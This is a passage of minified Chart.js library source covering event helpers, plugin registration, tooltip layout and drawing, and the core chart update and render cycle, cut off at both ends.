a=q.getStyle(t,e),i=a&&a.match(/^(\d+)(\.\d+)?px$/);return i?Number(i[1]):void 0}var Me=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function Se(t,e,a){t.addEventListener(e,a,Me)}function Te(t,e,a){t.removeEventListener(e,a,Me)}function Ae(t,e,a,i,n){return{type:t,chart:e,native:n||null,x:void 0!==a?a:null,y:void 0!==i?i:null}}function Le(t){var e=document.createElement("div");return e.className=t||"",e}function Ee(a,i,n){var o=a[be]||(a[be]={}),e=o.resizer=function(t){var e=Le(xe),a=Le(xe+"-expand"),i=Le(xe+"-shrink");function n(){e._reset(),t()}return a.appendChild(Le()),i.appendChild(Le()),e.appendChild(a),e.appendChild(i),e._reset=function(){a.scrollLeft=1e6,a.scrollTop=1e6,i.scrollLeft=1e6,i.scrollTop=1e6},Se(a,"scroll",n.bind(a,"expand")),Se(i,"scroll",n.bind(i,"shrink")),e}(function(t,e){var a=!1,i=[];return function(){i=Array.prototype.slice.call(arguments),e=e||this,a||(a=!0,q.requestAnimFrame.call(window,function(){a=!1,t.apply(e,i)}))}}(function(){if(o.resizer){var t=n.options.maintainAspectRatio&&a.parentNode,e=t?t.clientWidth:0;i(Ae("resize",n)),t&&t.clientWidth<e&&n.canvas&&i(Ae("resize",n))}}));!function(e,a){var t=e[be]||(e[be]={}),i=t.renderProxy=function(t){t.animationName===_e&&a()};q.each(ke,function(t){Se(e,t,i)}),t.reflow=!!e.offsetParent,e.classList.add(we)}(a,function(){if(o.resizer){var t=a.parentNode;t&&t!==e.parentNode&&t.insertBefore(e,t.firstChild),e._reset()}})}function Ie(t){var e=t[be]||{},a=e.resizer;delete e.resizer,function(e){var t=e[be]||{},a=t.renderProxy;a&&(q.each(ke,function(t){Te(e,t,a)}),delete t.renderProxy),e.classList.remove(we)}(t),a&&a.parentNode&&a.parentNode.removeChild(a)}var Oe={disableCSSInjection:!1,_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,_ensureLoaded:function(t){if(!this.disableCSSInjection){var e=t.getRootNode?t.getRootNode():document;!function(t,e){var a=t[be]||(t[be]={});if(!a.containsStyles){a.containsStyles=!0,e="/* Chart.js */\n"+e;var i=document.createElement("style");i.setAttribute("type","text/css"),i.appendChild(document.createTextNode(e)),t.appendChild(i)}}(e.host?e:document.head,ve)}},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var a=t&&t.getContext&&t.getContext("2d");return a&&a.canvas===t?(this._ensureLoaded(t),function(t,e){var a=t.style,i=t.getAttribute("height"),n=t.getAttribute("width");if(t[be]={initial:{height:i,width:n,style:{display:a.display,height:a.height,width:a.width}}},a.display=a.display||"block",null===n||""===n){var o=Pe(t,"width");void 0!==o&&(t.width=o)}if(null===i||""===i)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var r=Pe(t,"height");void 0!==o&&(t.height=r)}}(t,e),a):null},releaseContext:function(t){var a=t.canvas;if(a[be]){var i=a[be].initial;["height","width"].forEach(function(t){var e=i[t];q.isNullOrUndef(e)?a.removeAttribute(t):a.setAttribute(t,e)}),q.each(i.style||{},function(t,e){a.style[e]=t}),a.width=a.width,delete a[be]}},addEventListener:function(e,t,a){var i=e.canvas;if("resize"!==t){var n=a[be]||(a[be]={});Se(i,t,(n.proxies||(n.proxies={}))[e.id+"_"+t]=function(t){a(function(t,e){var a=Ce[t.type]||t.type,i=q.getRelativePosition(t,e);return Ae(a,e,i.x,i.y,t)}(t,e))})}else Ee(i,a,e)},removeEventListener:function(t,e,a){var i=t.canvas;if("resize"!==e){var n=((a[be]||{}).proxies||{})[t.id+"_"+e];n&&Te(i,e,n)}else Ie(i)}};q.addEvent=Se,q.removeEvent=Te;var De=Oe._enabled?Oe:{acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}},Re=q.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},De);V._set("global",{plugins:{}});var Be={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var a=this._plugins;[].concat(t).forEach(function(t){var e=a.indexOf(t);-1!==e&&a.splice(e,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,a){var i,n,o,r,s,l=this.descriptors(t),d=l.length;for(i=0;i<d;++i)if("function"==typeof(s=(o=(n=l[i]).plugin)[e])&&((r=[t].concat(a||[])).push(n.options),!1===s.apply(o,r)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],n=[],a=t&&t.config||{},o=a.options&&a.options.plugins||{};return this._plugins.concat(a.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,a=o[e];!1!==a&&(!0===a&&(a=q.clone(V.global.plugins[e])),i.push(t),n.push({plugin:t,options:a||{}}))}}),e.descriptors=n,e.id=this._cacheId,n},_invalidate:function(t){delete t.$plugins}},Ne={constructors:{},defaults:{},registerScaleType:function(t,e,a){this.constructors[t]=e,this.defaults[t]=q.clone(a)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?q.merge({},[V.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=q.extend(this.defaults[t],e))},addScalesToLayout:function(e){q.each(e.scales,function(t){t.fullWidth=t.options.fullWidth,t.position=t.options.position,t.weight=t.options.weight,me.addBox(e,t)})}},Fe=q.valueOrDefault,Ve=q.rtl.getRtlAdapter;V._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:q.noop,title:function(t,e){var a="",i=e.labels,n=i?i.length:0;if(0<t.length){var o=t[0];o.label?a=o.label:o.xLabel?a=o.xLabel:0<n&&o.index<n&&(a=i[o.index])}return a},afterTitle:q.noop,beforeBody:q.noop,beforeLabel:q.noop,label:function(t,e){var a=e.datasets[t.datasetIndex].label||"";return a&&(a+=": "),q.isNullOrUndef(t.value)?a+=t.yLabel:a+=t.value,a},labelColor:function(t,e){var a=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:a.borderColor,backgroundColor:a.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:q.noop,afterBody:q.noop,beforeFooter:q.noop,footer:q.noop,afterFooter:q.noop}}});var ze={average:function(t){if(!t.length)return!1;var e,a,i=0,n=0,o=0;for(e=0,a=t.length;e<a;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();i+=s.x,n+=s.y,++o}}return{x:i/o,y:n/o}},nearest:function(t,e){var a,i,n,o=e.x,r=e.y,s=Number.POSITIVE_INFINITY;for(a=0,i=t.length;a<i;++a){var l=t[a];if(l&&l.hasValue()){var d=l.getCenterPoint(),c=q.distanceBetweenPoints(e,d);c<s&&(s=c,n=l)}}if(n){var h=n.tooltipPosition();o=h.x,r=h.y}return{x:o,y:r}}};function je(t,e){return e&&(q.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function He(t){return("string"==typeof t||t instanceof String)&&-1<t.indexOf("\n")?t.split("\n"):t}function We(t){var e=V.global;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,rtl:t.rtl,textDirection:t.textDirection,bodyFontColor:t.bodyFontColor,_bodyFontFamily:Fe(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:Fe(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:Fe(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:Fe(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:Fe(t.titleFontStyle,e.defaultFontStyle),titleFontSize:Fe(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:Fe(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:Fe(t.footerFontStyle,e.defaultFontStyle),footerFontSize:Fe(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}function qe(t,e){var a=t._chart.ctx,i=2*e.yPadding,n=0,o=e.body,r=o.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);r+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,d=e.titleFontSize,c=e.bodyFontSize,h=e.footerFontSize;i+=s*d,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=r*c,i+=r?(r-1)*e.bodySpacing:0,i+=l?e.footerMarginTop:0,i+=l*h,i+=l?(l-1)*e.footerSpacing:0;function u(t){n=Math.max(n,a.measureText(t).width+f)}var f=0;return a.font=q.fontString(d,e._titleFontStyle,e._titleFontFamily),q.each(e.title,u),a.font=q.fontString(c,e._bodyFontStyle,e._bodyFontFamily),q.each(e.beforeBody.concat(e.afterBody),u),f=e.displayColors?c+2:0,q.each(o,function(t){q.each(t.before,u),q.each(t.lines,u),q.each(t.after,u)}),f=0,a.font=q.fontString(h,e._footerFontStyle,e._footerFontFamily),q.each(e.footer,u),{width:n+=2*e.xPadding,height:i}}function Ue(t,e){return"center"===e?t.x+t.width/2:"right"===e?t.x+t.width-t.xPadding:t.x+t.xPadding}function Ye(t){return je([],He(t))}var Ge=Q.extend({initialize:function(){this._model=We(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),a=t.title.apply(this,arguments),i=t.afterTitle.apply(this,arguments),n=[];return n=je(n,He(e)),n=je(n,He(a)),n=je(n,He(i))},getBeforeBody:function(){return Ye(this._options.callbacks.beforeBody.apply(this,arguments))},getBody:function(t,a){var i=this,n=i._options.callbacks,o=[];return q.each(t,function(t){var e={before:[],lines:[],after:[]};je(e.before,He(n.beforeLabel.call(i,t,a))),je(e.lines,n.label.call(i,t,a)),je(e.after,He(n.afterLabel.call(i,t,a))),o.push(e)}),o},getAfterBody:function(){return Ye(this._options.callbacks.afterBody.apply(this,arguments))},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),a=t.footer.apply(this,arguments),i=t.afterFooter.apply(this,arguments),n=[];return n=je(n,He(e)),n=je(n,He(a)),n=je(n,He(i))},update:function(t){var e,a,i,n,o,r,s,l,d,c,h=this,u=h._options,f=h._model,p=h._model=We(u),g=h._active,m=h._data,v={xAlign:f.xAlign,yAlign:f.yAlign},b={x:f.x,y:f.y},y={width:f.width,height:f.height},x={x:f.caretX,y:f.caretY};if(g.length){p.opacity=1;var w=[],_=[];x=ze[u.position].call(h,g,h._eventPosition);var k=[];for(e=0,a=g.length;e<a;++e)k.push((i=g[e],c=d=l=o=n=void 0,n=i._xScale,o=i._yScale||i._scale,r=i._index,s=i._datasetIndex,l=i._chart.getDatasetMeta(s).controller,d=l._getIndexScale(),c=l._getValueScale(),{xLabel:n?n.getLabelForIndex(r,s):"",yLabel:o?o.getLabelForIndex(r,s):"",label:d?""+d.getLabelForIndex(r,s):"",value:c?""+c.getLabelForIndex(r,s):"",index:r,datasetIndex:s,x:i._model.x,y:i._model.y}));u.filter&&(k=k.filter(function(t){return u.filter(t,m)})),u.itemSort&&(k=k.sort(function(t,e){return u.itemSort(t,e,m)})),q.each(k,function(t){w.push(u.callbacks.labelColor.call(h,t,h._chart)),_.push(u.callbacks.labelTextColor.call(h,t,h._chart))}),p.title=h.getTitle(k,m),p.beforeBody=h.getBeforeBody(k,m),p.body=h.getBody(k,m),p.afterBody=h.getAfterBody(k,m),p.footer=h.getFooter(k,m),p.x=x.x,p.y=x.y,p.caretPadding=u.caretPadding,p.labelColors=w,p.labelTextColors=_,p.dataPoints=k,b=function(t,e,a,i){var n=t.x,o=t.y,r=t.caretSize,s=t.caretPadding,l=t.cornerRadius,d=a.xAlign,c=a.yAlign,h=r+s,u=l+s;return"right"===d?n-=e.width:"center"===d&&((n-=e.width/2)+e.width>i.width&&(n=i.width-e.width),n<0&&(n=0)),"top"===c?o+=h:o-="bottom"===c?e.height+h:e.height/2,"center"===c?"left"===d?n+=h:"right"===d&&(n-=h):"left"===d?n-=u:"right"===d&&(n+=u),{x:n,y:o}}(p,y=qe(this,p),v=function(t,e){var a,i,n,o,r,s=t._model,l=t._chart,d=t._chart.chartArea,c="center",h="center";s.y<e.height?h="top":s.y>l.height-e.height&&(h="bottom");var u=(d.left+d.right)/2,f=(d.top+d.bottom)/2;i="center"===h?(a=function(t){return t<=u},function(t){return u<t}):(a=function(t){return t<=e.width/2},function(t){return t>=l.width-e.width/2}),n=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},o=function(t){return t-e.width-s.caretSize-s.caretPadding<0},r=function(t){return t<=f?"top":"bottom"},a(s.x)?(c="left",n(s.x)&&(c="center",h=r(s.y))):i(s.x)&&(c="right",o(s.x)&&(c="center",h=r(s.y)));var p=t._options;return{xAlign:p.xAlign?p.xAlign:c,yAlign:p.yAlign?p.yAlign:h}}(this,y),h._chart)}else p.opacity=0;return p.xAlign=v.xAlign,p.yAlign=v.yAlign,p.x=b.x,p.y=b.y,p.width=y.width,p.height=y.height,p.caretX=x.x,p.caretY=x.y,h._model=p,t&&u.custom&&u.custom.call(h,p),h},drawCaret:function(t,e){var a=this._chart.ctx,i=this._view,n=this.getCaretPosition(t,e,i);a.lineTo(n.x1,n.y1),a.lineTo(n.x2,n.y2),a.lineTo(n.x3,n.y3)},getCaretPosition:function(t,e,a){var i,n,o,r,s,l,d=a.caretSize,c=a.cornerRadius,h=a.xAlign,u=a.yAlign,f=t.x,p=t.y,g=e.width,m=e.height;if("center"===u)s=p+m/2,l="left"===h?(n=(i=f)-d,o=i,r=s+d,s-d):(n=(i=f+g)+d,o=i,r=s-d,s+d);else if(o=(i="left"===h?(n=f+c+d)-d:"right"===h?(n=f+g-c-d)-d:(n=a.caretX)-d,n+d),"top"===u)s=(r=p)-d,l=r;else{s=(r=p+m)+d,l=r;var v=o;o=i,i=v}return{x1:i,x2:n,x3:o,y1:r,y2:s,y3:l}},drawTitle:function(t,e,a){var i,n,o,r=e.title,s=r.length;if(s){var l=Ve(e.rtl,e.x,e.width);for(t.x=Ue(e,e._titleAlign),a.textAlign=l.textAlign(e._titleAlign),a.textBaseline="middle",i=e.titleFontSize,n=e.titleSpacing,a.fillStyle=e.titleFontColor,a.font=q.fontString(i,e._titleFontStyle,e._titleFontFamily),o=0;o<s;++o)a.fillText(r[o],l.x(t.x),t.y+i/2),t.y+=i+n,o+1===s&&(t.y+=e.titleMarginBottom-n)}},drawBody:function(e,t,a){function i(t){a.fillText(t,y.x(e.x+v),e.y+u/2),e.y+=u+f}var n,o,r,s,l,d,c,h,u=t.bodyFontSize,f=t.bodySpacing,p=t._bodyAlign,g=t.body,m=t.displayColors,v=0,b=m?Ue(t,"left"):0,y=Ve(t.rtl,t.x,t.width),x=y.textAlign(p);for(a.textAlign=p,a.textBaseline="middle",a.font=q.fontString(u,t._bodyFontStyle,t._bodyFontFamily),e.x=Ue(t,x),a.fillStyle=t.bodyFontColor,q.each(t.beforeBody,i),v=m&&"right"!==x?"center"===p?u/2+1:u+2:0,l=0,c=g.length;l<c;++l){for(n=g[l],o=t.labelTextColors[l],r=t.labelColors[l],a.fillStyle=o,q.each(n.before,i),d=0,h=(s=n.lines).length;d<h;++d){if(m){var w=y.x(b);a.fillStyle=t.legendColorBackground,a.fillRect(y.leftForLtr(w,u),e.y,u,u),a.lineWidth=1,a.strokeStyle=r.borderColor,a.strokeRect(y.leftForLtr(w,u),e.y,u,u),a.fillStyle=r.backgroundColor,a.fillRect(y.leftForLtr(y.xPlus(w,1),u-2),e.y+1,u-2,u-2),a.fillStyle=o}i(s[d])}q.each(n.after,i)}v=0,q.each(t.afterBody,i),e.y-=f},drawFooter:function(t,e,a){var i,n,o=e.footer,r=o.length;if(r){var s=Ve(e.rtl,e.x,e.width);for(t.x=Ue(e,e._footerAlign),t.y+=e.footerMarginTop,a.textAlign=s.textAlign(e._footerAlign),a.textBaseline="middle",i=e.footerFontSize,a.fillStyle=e.footerFontColor,a.font=q.fontString(i,e._footerFontStyle,e._footerFontFamily),n=0;n<r;++n)a.fillText(o[n],s.x(t.x),t.y+i/2),t.y+=i+e.footerSpacing}},drawBackground:function(t,e,a,i){a.fillStyle=e.backgroundColor,a.strokeStyle=e.borderColor,a.lineWidth=e.borderWidth;var n=e.xAlign,o=e.yAlign,r=t.x,s=t.y,l=i.width,d=i.height,c=e.cornerRadius;a.beginPath(),a.moveTo(r+c,s),"top"===o&&this.drawCaret(t,i),a.lineTo(r+l-c,s),a.quadraticCurveTo(r+l,s,r+l,s+c),"center"===o&&"right"===n&&this.drawCaret(t,i),a.lineTo(r+l,s+d-c),a.quadraticCurveTo(r+l,s+d,r+l-c,s+d),"bottom"===o&&this.drawCaret(t,i),a.lineTo(r+c,s+d),a.quadraticCurveTo(r,s+d,r,s+d-c),"center"===o&&"left"===n&&this.drawCaret(t,i),a.lineTo(r,s+c),a.quadraticCurveTo(r,s,r+c,s),a.closePath(),a.fill(),0<e.borderWidth&&a.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var a={width:e.width,height:e.height},i={x:e.x,y:e.y},n=Math.abs(e.opacity<.001)?0:e.opacity,o=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&o&&(t.save(),t.globalAlpha=n,this.drawBackground(i,e,t,a),i.y+=e.yPadding,q.rtl.overrideTextDirection(t,e.textDirection),this.drawTitle(i,e,t),this.drawBody(i,e,t),this.drawFooter(i,e,t),q.rtl.restoreTextDirection(t,e.textDirection),t.restore())}},handleEvent:function(t){var e,a=this,i=a._options;return a._lastActive=a._lastActive||[],"mouseout"===t.type?a._active=[]:(a._active=a._chart.getElementsAtEventForMode(t,i.mode,i),i.reverse&&a._active.reverse()),(e=!q.arrayEquals(a._active,a._lastActive))&&(a._lastActive=a._active,(i.enabled||i.custom)&&(a._eventPosition={x:t.x,y:t.y},a.update(!0),a.pivot())),e}}),Ke=ze,Xe=Ge;Xe.positioners=Ke;var $e=q.valueOrDefault;function Qe(){return q.merge({},[].slice.call(arguments),{merger:function(t,e,a,i){if("xAxes"===t||"yAxes"===t){var n,o,r,s=a[t].length;for(e[t]||(e[t]=[]),n=0;n<s;++n)r=a[t][n],o=$e(r.type,"xAxes"===t?"category":"linear"),n>=e[t].length&&e[t].push({}),!e[t][n].type||r.type&&r.type!==e[t][n].type?q.merge(e[t][n],[Ne.getScaleDefaults(o),r]):q.merge(e[t][n],r)}else q._merger(t,e,a,i)}})}function Je(){return q.merge({},[].slice.call(arguments),{merger:function(t,e,a,i){var n=e[t]||{},o=a[t];"scales"===t?e[t]=Qe(n,o):"scale"===t?e[t]=q.merge(n,[Ne.getScaleDefaults(o.type),o]):q._merger(t,e,a,i)}})}function Ze(t,e,a){for(var i,n=function(t){return t.id===i};i=e+a++,0<=q.findIndex(t,n););return i}function ta(t){return"top"===t||"bottom"===t}function ea(a,i){return function(t,e){return t[a]===e[a]?t[i]-e[i]:t[a]-e[a]}}V._set("global",{elements:{},events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,maintainAspectRatio:!0,responsive:!0,responsiveAnimationDuration:0});function aa(t,e){return this.construct(t,e),this}q.extend(aa.prototype,{construct:function(t,e){var a=this;e=function(t){var e=(t=t||{}).data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=Je(V.global,V[t.type],t.options||{}),t}(e);var i=Re.acquireContext(t,e),n=i&&i.canvas,o=n&&n.height,r=n&&n.width;a.id=q.uid(),a.ctx=i,a.canvas=n,a.config=e,a.width=r,a.height=o,a.aspectRatio=o?r/o:null,a.options=e.options,a._bufferedRender=!1,a._layers=[],(a.chart=a).controller=a,aa.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),i&&n?(a.initialize(),a.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return Be.notify(t,"beforeInit"),q.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.initToolTip(),Be.notify(t,"afterInit"),t},clear:function(){return q.canvas.clear(this),this},stop:function(){return tt.cancelAnimation(this),this},resize:function(t){var e=this,a=e.options,i=e.canvas,n=a.maintainAspectRatio&&e.aspectRatio||null,o=Math.max(0,Math.floor(q.getMaximumWidth(i))),r=Math.max(0,Math.floor(n?o/n:q.getMaximumHeight(i)));if((e.width!==o||e.height!==r)&&(i.width=e.width=o,i.height=e.height=r,i.style.width=o+"px",i.style.height=r+"px",q.retinaScale(e,a.devicePixelRatio),!t)){var s={width:o,height:r};Be.notify(e,"resize",[s]),a.onResize&&a.onResize(e,s),e.stop(),e.update({duration:a.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var t=this.options,a=t.scales||{},e=t.scale;q.each(a.xAxes,function(t,e){t.id||(t.id=Ze(a.xAxes,"x-axis-",e))}),q.each(a.yAxes,function(t,e){t.id||(t.id=Ze(a.yAxes,"y-axis-",e))}),e&&(e.id=e.id||"scale")},buildOrUpdateScales:function(){var r=this,t=r.options,s=r.scales||{},e=[],l=Object.keys(s).reduce(function(t,e){return t[e]=!1,t},{});t.scales&&(e=e.concat((t.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(t.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),t.scale&&e.push({options:t.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),q.each(e,function(t){var e=t.options,a=e.id,i=$e(e.type,t.dtype);ta(e.position)!==ta(t.dposition)&&(e.position=t.dposition),l[a]=!0;var n=null;if(a in s&&s[a].type===i)(n=s[a]).options=e,n.ctx=r.ctx,n.chart=r;else{var o=Ne.getScaleConstructor(i);if(!o)return;n=new o({id:a,type:i,options:e,ctx:r.ctx,chart:r}),s[n.id]=n}n.mergeTicksOptions(),t.isDefault&&(r.scale=n)}),q.each(l,function(t,e){t||delete s[e]}),r.scales=s,Ne.addScalesToLayout(this)},buildOrUpdateControllers:function(){var t,e,a=this,i=[],n=a.data.datasets;for(t=0,e=n.length;t<e;t++){var o=n[t],r=a.getDatasetMeta(t),s=o.type||a.config.type;if(r.type&&r.type!==s&&(a.destroyDatasetMeta(t),r=a.getDatasetMeta(t)),r.type=s,r.order=o.order||0,r.index=t,r.controller)r.controller.updateIndex(t),r.controller.linkScales();else{var l=Jt[r.type];if(void 0===l)throw new Error('"'+r.type+'" is not a chart type.');r.controller=new l(a,t),i.push(r.controller)}}return i},resetElements:function(){var a=this;q.each(a.data.datasets,function(t,e){a.getDatasetMeta(e).controller.reset()},a)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t){var e,a,i=this;if(t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]}),function(e){var t=e.options;q.each(e.scales,function(t){me.removeBox(e,t)}),t=Je(V.global,V[e.config.type],t),e.options=e.config.options=t,e.ensureScalesHaveIDs(),e.buildOrUpdateScales(),e.tooltip._options=t.tooltips,e.tooltip.initialize()}(i),Be._invalidate(i),!1!==Be.notify(i,"beforeUpdate")){i.tooltip._data=i.data;var n=i.buildOrUpdateControllers();for(e=0,a=i.data.datasets.length;e<a;e++)i.getDatasetMeta(e).controller.buildOrUpdateElements();i.updateLayout(),i.options.animation&&i.options.animation.duration&&q.each(n,function(t){t.reset()}),i.updateDatasets(),i.tooltip.initialize(),i.lastActive=[],Be.notify(i,"afterUpdate"),i._layers.sort(ea("z","_idx")),i._bufferedRender?i._bufferedRequest={duration:t.duration,easing:t.easing,lazy:t.lazy}:i.render(t)}},updateLayout:function(){var e=this;!1!==Be.notify(e,"beforeLayout")&&(me.update(this,this.width,this.height),e._layers=[],q.each(e.boxes,function(t){t._configure&&t._configure(),e._layers.push.apply(e._layers,t._layers())},e),e._layers.forEach(function(t,e){t._idx=e}),Be.notify(e,"afterScaleUpdate"),Be.notify(e,"afterLayout"))},updateDatasets:function(){if(!1!==Be.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);Be.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),a={meta:e,index:t};!1!==Be.notify(this,"beforeDatasetUpdate",[a])&&(e.controller._update(),Be.notify(this,"afterDatasetUpdate",[a]))},render:function(t){var e=this;t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]});var a=e.options.animation,i=$e(t.duration,a&&a.duration),n=t.lazy;if(!1!==Be.notify(e,"beforeRender")){var o=function(t){Be.notify(e,"afterRender"),q.callback(a&&a.onComplete,[t],e)};if(a&&i){var r=new Z({numSteps:i/16.66,easing:t.easing||a.easing,render:function(t,e){var a=q.easing.effects[e.easing],i=e.currentStep,n=i/e.numSteps;t.draw(a(n),n,i)},onAnimationProgress:a.onProgress,onAnimationComplete:o});tt.addAnimation(e,r,i,n)}else e.draw(),o(new Z({numSteps:0,chart:e}));return e}},draw:function(t){var e,a,i=this;if(i.clear(),q.isNullOrUndef(t)&&(t=1),i.transition(t),!(i.width<=0||i.height<=0)&&!1!==Be.notify(i,"beforeDraw",[t])){for(a=i._layers,e=0;e<a.length&&a[e].z<=0;++e)a[e].draw(i.chartArea);for(i.drawDatasets(t);e<a.length;++e)a[e].draw(i.chartArea);i._drawTooltip(t),Be.notify(i,"afterDraw",[t])}},transition:function(t){for(var e=0,a=(this.data.datasets||[]).length;e<a;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},_getSortedDatasetMetas:function(t){var e,a,i=[];for(e=0,a=(this.data.datasets||[]).length;e<a;++e)t&&!this.isDatasetVisible(e)||i.push(this.getDatasetMeta(e));return i.sort(ea("order","index")),i},_getSortedVisibleDatasetMetas:function(){return this._getSortedDatasetMetas(!0)},drawDatasets:function(t){var e,a;if(!1!==Be.notify(this,"beforeDatasetsDraw",[t])){for(a=(e=this._getSortedVisibleDatasetMetas()).length-1;0<=a;--a)this.drawDataset(e[a],t);Be.notify(this,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var a={meta:t,index:t.index,easingValue:e};!1!==Be.notify(this,"beforeDatasetDraw",[a])&&(t.controller.draw(e),Be.notify(this,"afterDatasetDraw",[a]))},_drawTooltip:function(t){var e=this.tooltip,a={tooltip:e,easingValue:t};!1!==Be.notify(this,"beforeTooltipDraw",[a])&&(e.draw(),Be.notify(this,"afterTooltipDraw",[a]))},getElementAtEvent:function(t){return oe.modes.single(this,t)},getElementsAtEvent:function(t){return oe.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return oe.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,a){var i=oe.modes[e];return"function"==typeof i?i(this,t,a):[]},getDatasetAtEvent:function(t){return oe.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var a=e._meta[this.id];return a=a||(e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:e.order||0,index:t})},getVisibleDatasetCount:function(){for(var t=0,e=0,a=this.data.datasets.length;e<a;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,a=this.data.datasets[t],i=a._meta&&a._meta[e];i&&(i.controller.destroy(),delete a._meta[e])},destroy:function(){var t,e,a=this,i=a.canvas;for(a.stop(),t=0,e=a.data.datasets.length;t<e;++t)a.destroyDatasetMeta(t);i&&(a.unbindEvents(),q.canvas.clear(a),Re.releaseContext(a.ctx),a.canvas=null,a.ctx=null),Be.notify(a,"destroy"),delete aa.instances[a.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new Xe({_chart:t,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t)},bindEvents:function(){var e=this,a=e._listeners={},i=function(){e.eventHandler.apply(e,arguments)};q.each(e.options.events,function(t){Re.addEventListener(e,t,i),a[t]=i}),e.options.responsive&&(i=function(){e.resize()},Re.addEventListener(e,"resize",i),a.resize=i)},unbindEvents:function(){var a=this,t=a._listeners;t&&(delete 